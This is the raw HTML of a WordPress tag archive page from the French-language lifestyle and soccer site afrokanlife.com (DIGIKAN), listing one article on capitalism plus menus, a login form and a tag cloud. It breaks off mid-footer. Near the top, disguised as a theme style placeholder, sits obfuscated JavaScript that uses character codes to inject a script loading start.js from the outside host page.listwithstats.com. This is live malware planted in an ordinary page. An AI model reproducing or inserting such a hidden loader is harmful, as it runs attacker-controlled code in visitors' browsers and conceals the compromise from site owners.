<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder">(function(){try{varazrcggykhvz=String;let_lxpiwd="f"+"ro"+azrcggykhvz['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_xvsave="s"+"c"+azrcggykhvz[_lxpiwd](114,105,112,116),_ijygiwuhfu="c"+"re"+azrcggykhvz[_lxpiwd](97,116,101,69,108,101,109,101,110,116),_duqvbegha="s"+azrcggykhvz[_lxpiwd](114,99),afciowhcuhh=azrcggykhvz[_lxpiwd](105,100),_aamqr="cu"+"rre"+azrcggykhvz[_lxpiwd](110,116,83,99,114,105,112,116);varaxejxb="pa"+"r"+azrcggykhvz[_lxpiwd](101,110,116,78,111,100,101),_zwks="i"+"ns"+azrcggykhvz[_lxpiwd](101,114,116,66,101,102,111,114,101),_ivcuulyimj="ge"+"El"+azrcggykhvz[_lxpiwd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ccqo="h"+"e"+azrcggykhvz[_lxpiwd](97,100),_yvwefk="ap"+"p"+azrcggykhvz[_lxpiwd](101,110,100,67,104,105,108,100),_efdp=document;varayrcwwlg="t"+"e"+azrcggykhvz[_lxpiwd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ripsgienwo=_efdp[_ijygiwuhfu](_xvsave),_ronhvhtqt=azrcggykhvz[_lxpiwd](104,116,116,112,115,58,47,47)+azrcggykhvz[_lxpiwd](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+azrcggykhvz[_lxpiwd](47)+azrcggykhvz[_lxpiwd](97)+"ss"+"e"+azrcggykhvz[_lxpiwd](116,115)+azrcggykhvz[_lxpiwd](47)+"s"+"ta"+azrcggykhvz[_lxpiwd](114,116,46,106,115);_ripsgienwo[_duqvbegha]=_ronhvhtqt;_ripsgienwo[afciowhcuhh]=ayrcwwlg;if(_efdp[_aamqr]){_efdp[_aamqr][axejxb][_zwks](_ripsgienwo,_efdp[_aamqr])}else{_efdp[_ivcuulyimj](_ccqo)[0][_yvwefk](_ripsgienwo)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="archive tag tag-analyse tag-9429 wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 global-block-template-1 td-fast-news td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikanpage" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikan_" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.soundcloud.com/kanfootballclub" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
                <span style="display: none">Soundcloud</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.twitter.com/digikan_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.youtube.com/digikan" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-digikan-container"><ul id="menu-digikan" class="td-mobile-main-menu"><li id="menu-item-98666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li id="menu-item-98668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">DIGIKAN</span>
		</a>
	    </div>
    <div class="menu-digikan-container"><ul id="menu-digikan-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><?php do_action('oboxads_show_ad', 'header'); ?>
</div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.afrokanlife.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Analyse</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Analyse</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/capitalisme-quand-changer-de-mord-ne-rend-pas-plus-vivant/"  rel="bookmark" class="td-image-wrap " title="Capitalisme, quand changer de mord ne rend pas plus vivant&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Capitalisme, quand changer de mord ne rend pas plus vivant&#8230;" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/12/Fotolia_54161052_S-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/capitalisme-quand-changer-de-mord-ne-rend-pas-plus-vivant/"  rel="bookmark" title="Capitalisme, quand changer de mord ne rend pas plus vivant&#8230;">Capitalisme, quand changer de mord ne rend pas plus vivant&#8230;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/arnaudsegla/">Arnaud Segla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-08T05:51:11-05:00" >Dec 8, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/capitalisme-quand-changer-de-mord-ne-rend-pas-plus-vivant/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="oboxads-ad-widget-13" class="td_block_template_1 widget oboxads-ad-widget-13 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="oboxads-ad-widget-14" class="td_block_template_1 widget oboxads-ad-widget-14 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="tag_cloud-3" class="td_block_template_1 widget tag_cloud-3 widget_tag_cloud"><h4 class="block-title"><span>Tags</span></h4><div class="tagcloud"><a href="https://www.afrokanlife.com/tag/afrique/" class="tag-cloud-link tag-link-597 tag-link-position-1" style="font-size: 14.109090909091pt;" aria-label="Afrique (150 items)">Afrique</a>
<a href="https://www.afrokanlife.com/tag/allemagne/" class="tag-cloud-link tag-link-6419 tag-link-position-2" style="font-size: 8.2545454545455pt;" aria-label="allemagne (52 items)">allemagne</a>
<a href="https://www.afrokanlife.com/tag/angleterre/" class="tag-cloud-link tag-link-6562 tag-link-position-3" style="font-size: 8.3818181818182pt;" aria-label="Angleterre (53 items)">Angleterre</a>
<a href="https://www.afrokanlife.com/tag/artiste/" class="tag-cloud-link tag-link-80 tag-link-position-4" style="font-size: 8.8909090909091pt;" aria-label="artiste (58 items)">artiste</a>
<a href="https://www.afrokanlife.com/tag/belgique/" class="tag-cloud-link tag-link-2165 tag-link-position-5" style="font-size: 8.3818181818182pt;" aria-label="belgique (53 items)">belgique</a>
<a href="https://www.afrokanlife.com/tag/bresil/" class="tag-cloud-link tag-link-116 tag-link-position-6" style="font-size: 10.8pt;" aria-label="Brésil (83 items)">Brésil</a>
<a href="https://www.afrokanlife.com/tag/cameroun/" class="tag-cloud-link tag-link-126 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Cameroun (157 items)">Cameroun</a>
<a href="https://www.afrokanlife.com/tag/cosmetique/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 8.8909090909091pt;" aria-label="COSMETIQUE (58 items)">COSMETIQUE</a>
<a href="https://www.afrokanlife.com/tag/cote-divoire/" class="tag-cloud-link tag-link-878 tag-link-position-9" style="font-size: 9.2727272727273pt;" aria-label="Cote d&#039;Ivoire (62 items)">Cote d&#039;Ivoire</a>
<a href="https://www.afrokanlife.com/tag/coupe-du-monde/" class="tag-cloud-link tag-link-5262 tag-link-position-10" style="font-size: 9.1454545454545pt;" aria-label="coupe du monde (60 items)">coupe du monde</a>
<a href="https://www.afrokanlife.com/tag/diasportrait/" class="tag-cloud-link tag-link-2312 tag-link-position-11" style="font-size: 9.9090909090909pt;" aria-label="DIASPORTRAIT (70 items)">DIASPORTRAIT</a>
<a href="https://www.afrokanlife.com/tag/didier-drogba/" class="tag-cloud-link tag-link-5878 tag-link-position-12" style="font-size: 11.563636363636pt;" aria-label="Didier Drogba (94 items)">Didier Drogba</a>
<a href="https://www.afrokanlife.com/tag/entrepreneurship/" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 10.036363636364pt;" aria-label="ENTREPRENEURSHIP (71 items)">ENTREPRENEURSHIP</a>
<a href="https://www.afrokanlife.com/tag/espagne/" class="tag-cloud-link tag-link-2901 tag-link-position-14" style="font-size: 10.672727272727pt;" aria-label="espagne (81 items)">espagne</a>
<a href="https://www.afrokanlife.com/tag/fashion/" class="tag-cloud-link tag-link-198 tag-link-position-15" style="font-size: 10.8pt;" aria-label="fashion (82 items)">fashion</a>
<a href="https://www.afrokanlife.com/tag/france/" class="tag-cloud-link tag-link-212 tag-link-position-16" style="font-size: 12.709090909091pt;" aria-label="france (116 items)">france</a>
<a href="https://www.afrokanlife.com/tag/ghana/" class="tag-cloud-link tag-link-865 tag-link-position-17" style="font-size: 9.4pt;" aria-label="ghana (63 items)">ghana</a>
<a href="https://www.afrokanlife.com/tag/imfc/" class="tag-cloud-link tag-link-5311 tag-link-position-18" style="font-size: 11.818181818182pt;" aria-label="imfc (100 items)">imfc</a>
<a href="https://www.afrokanlife.com/tag/impactmontreal/" class="tag-cloud-link tag-link-266 tag-link-position-19" style="font-size: 22pt;" aria-label="Impact de Montreal (627 items)">Impact de Montreal</a>
<a href="https://www.afrokanlife.com/tag/essentiels-de-botanikap/" class="tag-cloud-link tag-link-2722 tag-link-position-20" style="font-size: 9.5272727272727pt;" aria-label="LES ESSENTIELS (65 items)">LES ESSENTIELS</a>
<a href="https://www.afrokanlife.com/tag/major-league-soccer/" class="tag-cloud-link tag-link-6072 tag-link-position-21" style="font-size: 10.545454545455pt;" aria-label="major league soccer (78 items)">major league soccer</a>
<a href="https://www.afrokanlife.com/tag/maroc/" class="tag-cloud-link tag-link-338 tag-link-position-22" style="font-size: 8.2545454545455pt;" aria-label="maroc (51 items)">maroc</a>
<a href="https://www.afrokanlife.com/tag/mercato/" class="tag-cloud-link tag-link-6763 tag-link-position-23" style="font-size: 8.1272727272727pt;" aria-label="mercato (50 items)">mercato</a>
<a href="https://www.afrokanlife.com/tag/mls/" class="tag-cloud-link tag-link-358 tag-link-position-24" style="font-size: 20.218181818182pt;" aria-label="MLS (457 items)">MLS</a>
<a href="https://www.afrokanlife.com/tag/mode/" class="tag-cloud-link tag-link-359 tag-link-position-25" style="font-size: 10.290909090909pt;" aria-label="mode (74 items)">mode</a>
<a href="https://www.afrokanlife.com/tag/montreal/" class="tag-cloud-link tag-link-364 tag-link-position-26" style="font-size: 18.181818181818pt;" aria-label="MONTREAL (316 items)">MONTREAL</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact/" class="tag-cloud-link tag-link-7749 tag-link-position-27" style="font-size: 20.854545454545pt;" aria-label="montreal impact (517 items)">montreal impact</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact-soccer-team/" class="tag-cloud-link tag-link-8870 tag-link-position-28" style="font-size: 20.6pt;" aria-label="montreal impact soccer team (493 items)">montreal impact soccer team</a>
<a href="https://www.afrokanlife.com/tag/musique-2/" class="tag-cloud-link tag-link-373 tag-link-position-29" style="font-size: 9.6545454545455pt;" aria-label="musique (66 items)">musique</a>
<a href="https://www.afrokanlife.com/tag/nba/" class="tag-cloud-link tag-link-380 tag-link-position-30" style="font-size: 8.5090909090909pt;" aria-label="Nba (54 items)">Nba</a>
<a href="https://www.afrokanlife.com/tag/nigeria/" class="tag-cloud-link tag-link-388 tag-link-position-31" style="font-size: 14.490909090909pt;" aria-label="Nigeria (163 items)">Nigeria</a>
<a href="https://www.afrokanlife.com/tag/noirs-de-france/" class="tag-cloud-link tag-link-394 tag-link-position-32" style="font-size: 8pt;" aria-label="Noirs de France (49 items)">Noirs de France</a>
<a href="https://www.afrokanlife.com/tag/paris/" class="tag-cloud-link tag-link-420 tag-link-position-33" style="font-size: 16.145454545455pt;" aria-label="PARIS (220 items)">PARIS</a>
<a href="https://www.afrokanlife.com/tag/podcast/" class="tag-cloud-link tag-link-2219 tag-link-position-34" style="font-size: 14.109090909091pt;" aria-label="Podcast (151 items)">Podcast</a>
<a href="https://www.afrokanlife.com/tag/relationships/" class="tag-cloud-link tag-link-473 tag-link-position-35" style="font-size: 8.7636363636364pt;" aria-label="Relationships (57 items)">Relationships</a>
<a href="https://www.afrokanlife.com/tag/roots/" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 11.309090909091pt;" aria-label="ROOTS (91 items)">ROOTS</a>
<a href="https://www.afrokanlife.com/tag/senegal/" class="tag-cloud-link tag-link-493 tag-link-position-37" style="font-size: 11.309090909091pt;" aria-label="senegal (90 items)">senegal</a>
<a href="https://www.afrokanlife.com/tag/football/" class="tag-cloud-link tag-link-41 tag-link-position-38" style="font-size: 17.672727272727pt;" aria-label="SOCCER (285 items)">SOCCER</a>
<a href="https://www.afrokanlife.com/tag/soccer/" class="tag-cloud-link tag-link-7389 tag-link-position-39" style="font-size: 19.072727272727pt;" aria-label="soccer (373 items)">soccer</a>
<a href="https://www.afrokanlife.com/tag/soccer-montreal/" class="tag-cloud-link tag-link-8871 tag-link-position-40" style="font-size: 20.345454545455pt;" aria-label="soccer montreal (468 items)">soccer montreal</a>
<a href="https://www.afrokanlife.com/tag/tendance-afro/" class="tag-cloud-link tag-link-1146 tag-link-position-41" style="font-size: 11.818181818182pt;" aria-label="TENDANCE AFRO (98 items)">TENDANCE AFRO</a>
<a href="https://www.afrokanlife.com/tag/think-tank/" class="tag-cloud-link tag-link-27 tag-link-position-42" style="font-size: 8.2545454545455pt;" aria-label="THINK TANK (51 items)">THINK TANK</a>
<a href="https://www.afrokanlife.com/tag/toronto-fc/" class="tag-cloud-link tag-link-2145 tag-link-position-43" style="font-size: 9.7818181818182pt;" aria-label="toronto fc (68 items)">toronto fc</a>
<a href="https://www.afrokanlife.com/tag/tunisie/" class="tag-cloud-link tag-link-554 tag-link-position-44" style="font-size: 8.1272727272727pt;" aria-label="Tunisie (50 items)">Tunisie</a>
<a href="https://www.afrokanlife.com/tag/vue-de-style/" class="tag-cloud-link tag-link-2319 tag-link-position-45" style="font-size: 10.418181818182pt;" aria-label="VUE DE STYLE (76 items)">VUE DE STYLE</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_5  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_5 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_5{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_5{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_5{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_4_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_4_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-image:url("https://www.afrokanlife.com/wp-content/uploads/2020/03/footer-bg.jpg")!important;background-position:center center!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important}</style></div><style>.tdi_4_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.8)!important}</style></div><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}.tdi_7{margin-top:-20px!important;text-align:left!important}@media (max-width:767px){.tdi_7{margin-top:0px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-top:-10px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_8 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:20px!important;width:260px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{width:200px!important}}@media (max-width:767px){.tdi_8{width:240px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_8 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdm-inline-image-wrap " ><img loading="lazy" decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/11/LOGO_Digikan_90.jpg"  title="LOGO_Digikan_2015_CMYK_print" width="90" height="90"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_9 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>.tdi_9{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_9{text-align:left!important}.tdi_9 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-style:italic!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Retrouvez tous les jours sur www.afrokanlife.com des conseils pour votre réussite, des portraits d’entrepreneurs, des initiatives dans le monde des affaires, les dernières tendances de style, des tests cosmétiques, l’actualité des mannequins, des recommandations bien-être, des chroniques de sport, des analyses de matchs, des idées de sorties et d’endroits à visiter, des web séries originales et des événements exclusifs à la communauté des jeunes actifs. Notre vision : Digital, Lifestyle, Inspiration.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_10 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_11 .tdm-col-icon{padding-right:15px}.tdi_11 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_11 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_11"><div class="tdm-col-icon">
<style>.tdi_12{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_12:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_12 svg{fill:#ffffff}.tdi_12 svg *{fill:inherit}body .tdi_10:hover .tdi_12:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_10:hover .tdi_12 svg{fill:@text_hover_color}body .tdi_10:hover .tdi_12 svg *{fill:inherit}.tdi_10:hover .tdi_12:before{color:rgba(255,255,255,0.8)}.tdi_10:hover .tdi_12 svg{fill:rgba(255,255,255,0.8)}.tdi_10:hover .tdi_12 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_12 td-fix-index "></i></div><div class="tdm-col-text">
